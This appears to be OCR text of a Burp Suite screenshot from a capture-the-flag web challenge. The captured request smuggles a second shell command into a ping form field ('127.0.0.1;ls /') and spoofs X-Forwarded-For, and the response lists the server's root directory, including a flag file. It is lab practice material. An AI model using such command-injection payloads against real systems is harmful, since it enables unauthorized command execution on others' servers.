 看看能ping
Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
设置
百度一下 网址导
1 ×
发送 取消
目标: http://node5.anna.nssctf.cn:25267
HTTP/1
请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: node5.anna.nssctf.cn:25267
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://node5.anna.nssctf.cn:25267
10 Connection: close
11 Referer: http://node5.anna.nssctf.cn:25267/
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14 Priority: u=1
15
16 command=127.0.0.1;ls /&ping=Ping
搜索...
0匹配
响应
美化 Raw Hex 页面渲染
\n
--- 127.0.0.1 ping statistics ---
6 packets transmitted, 6 packets received, 0%
packet loss
round-trip min/avg/max = 0.039/0.048/0.053 ms
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 13
响应头 6
node5.anna.nssctf.cn
完成
3,448字节 | 5,021 millis